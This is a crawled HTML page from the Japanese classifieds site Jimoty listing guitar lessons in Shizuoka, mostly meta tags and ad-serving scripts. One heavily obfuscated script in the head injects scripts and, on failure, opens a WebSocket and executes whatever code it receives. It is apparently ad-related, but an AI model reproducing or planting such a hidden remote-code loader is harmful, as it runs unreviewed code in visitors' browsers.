

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/shizuoka/les-mus/g-1735
body_size: 180150
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/shizuoka/les-mus/g-1735" />


<title>静岡県のギターの教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】静岡県のギター(音楽)の教室・スクール情報が掲載されています。静岡県でギター(音楽)の教室・スクールをお探しの方はぜひご覧ください。また、静岡県でギター(音楽)の生徒募集をしたい方は、静岡県でギター(音楽)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' name='description' />
<meta content='静岡,静岡県,ギター,音楽,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー' name='keywords' />
<meta content='静岡県のギターの教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】静岡県のギター(音楽)の教室・スクール情報が掲載されています。静岡県でギター(音楽)の教室・スクールをお探しの方はぜひご覧ください。また、静岡県でギター(音楽)の生徒募集をしたい方は、静岡県でギター(音楽)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' property='og:description' />
<meta content='https://jmty.jp/shizuoka/les-mus/g-1735
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】静岡県のギター(音楽)の教室・スクール情報が掲載されています。静岡県でギター(音楽)の教室・スクールをお探しの方はぜひご覧ください。また、静岡県でギター(音楽)の生徒募集をしたい方は、静岡県でギター(音楽)の教室・スクールを探している人向けに、無料で簡単に生徒募集広告を掲載することができます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="5P9vBEUDWVmhxvXQOJ/LjkFdTKFxECccfF3nc/od6KbMPDpBDG02va2Cz83x31wBzJFt3ndmo7c/6C23ba0KDw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 19,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
静岡県のギターの教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
静岡版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/shizuoka/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="1735" autocomplete="off" />
<div class='input-group'>
